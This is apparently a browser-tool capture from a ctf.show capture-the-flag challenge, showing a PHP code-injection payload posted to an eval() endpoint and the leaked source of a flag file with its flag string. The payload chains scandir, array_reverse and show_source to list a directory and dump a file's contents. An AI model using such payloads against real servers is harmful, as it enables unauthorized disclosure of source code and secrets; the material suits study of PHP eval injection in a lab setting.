 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{9bc40fe9-79ac-4d7c-a5cb-7bbe1e641208}";